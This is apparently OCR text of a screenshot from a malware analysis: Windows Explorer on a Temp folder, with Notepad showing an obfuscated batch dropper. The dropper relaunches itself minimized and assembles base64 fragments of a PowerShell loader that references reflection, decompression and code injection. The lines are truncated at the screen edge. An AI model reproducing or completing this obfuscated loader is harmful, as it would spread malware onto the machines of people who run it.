 Manage
1
File
Home
Share
View
Application Tools
?
This PC > Local Disk (C:) > Users > ADMINI~1 > AppData > Local > Temp > 1
Search 1
Name
Date modified
Type
Size
cv_debug.log
2025/2/18 下午 02:54
Text Document
1 KB
Jq1fkvQOn.bat
2025/2/18 下午 02:54
Windows Batch File
703 KB
wireshark_Ethernet0B25812.pcapng
2025/2/18 下午 02:54
Wireshark capture file
1 KB
Home
Gallery
Desktop
Downloads
Documents
Pictures
Music
Videos
malware
This PC
DVD Drive (D:) SS
Network
3 items
1 item selecte
Jq1fkvQOn.bat - Notepad
File
Edit
Format
View
Help
%zhq%@%zhq%e%zhq%c%zhq%h%zhq%o%zhq% %zhq%o%zhq%f%zhq%f%zhq%
if not DEFINED mrkwjqqjkzdogkdRzKvmrkwjqqjkzdogkd set mrkwjqqjkzdogkdRzKvmrkwjqqjkzdogkd=1 && start "" /min "%~dpnx
%mrkwjqqjkzdogkd%s%mrkwjqqjkzdogkd%e%mrkwjqqjkzdogkd%t%mrkwjqqjkzdogkd% "%mrkwjqqjkzdogkd%s%mrkwjqqjkzdogkd%o%mrkwj
%cgachipomjpceps%c%cgachipomjpceps%o%cgachipomjpceps%p%cgachipomjpceps%y%cgachipomjpceps% "%sourceFile%" "%userprof
%yijzc%s%yijzc%e%yijzc%t%yijzc%l%yijzc%o%yijzc%c%yijzc%a%yijzc%l%yijzc% %yijzc%e%yijzc%n%yijzc%a%yijzc%b%yijzc%l%yi
%lnlpo%s%lnlpo%e%lnlpo%t%lnlpo% "oygob=s"
%tfvkj%s%tfvkj%e%tfvkj%t%tfvkj% "gmabm=t"
%wilBq%s%wilBq%e%wilBq%t%wilBq% "kwcfs=!oygob!e!gmabm!"
!kwcfs! "%xux%y%xux%a%xux%t%xux%x=dmFyKXsJJGFra25hPVtTe"
!kwcfs! "%bsh%b%bsh%b%bsh%l%bsh%e=PSBbU3lzdGVtLkNvbnZlc"
!kwcfs! "%eba%n%eba%a%eba%f%eba%x=kJykgeyAgICAgICAgICAg"
!kwcfs! "%rwk%v%rwk%w%rwk%d%rwk%f=XN0ZW0uUmVmbGVjdGlvbi"
!kwcfs! "%xlt%d%xlt%s%xlt%h%xlt%m=Gb3JlZ3JvdW5kQ29sb3Ig"
!kwcfs! "%ajg%x%ajg%q%ajg%e%ajg%h=EZWNvbXByZXNzKTsJJGt1"
!kwcfs! "%czy%t%czy%g%czy%l%czy%o=FvPSRha2tuYS5FbnRyeVB"
!kwcfs! "%ozn%s%ozn%v%ozn%d%ozn%g=biAnJykoW2J5dGVbXV0kc"
!kwcfs! "%nof%v%nof%o%nof%b%nof%y=V3JpdGUtSG9zdCAiRXhlY"
!kwcfs! "%hkr%o%hkr%s%hkr%s%hkr%b=gIkluamVjdGlvbiBjb2Rl"
!kwcfs! "%ipm%p%ipm%y%ipm%z%ipm%q=Gc9PScpOwkkZGVjcnlwdG"
!kwcfs! "%yjj%r%yjj%q%yjj%k%yjj%u=pdGxlID0gJGRjd2xsOyRp"
!kwcfs! "%aly%u%aly%e%aly%w%aly%c=-noprofile -windowsty"
!kwcfs! "%fjw%m%fjw%v%fjw%q%fjw%n=wkka3V4emo9TmV3LU9iam"
!kwcfs! "%ryk%t%ryk%q%ryk%j%ryk%q=5jdGlvbiBldnh0aSgkcGF"
!kwcfs! "%jhw%n%jhw%h%jhw%o%jhw%x=9zZSgpOwkkZndjdm0uRGl"
!kwcfs! "%hpz%p%hpz%n%hpz%x%hpz%m=Cc6OiAnKSkJewkJJGJueX"
!kwcfs! "%yuw%e%yuw%g%yuw%l%yuw%v=y5Db21wcmVzc2lvbi5Db2"
Ln 4, Col 115
100%
Windows (CRLF)
UTF-8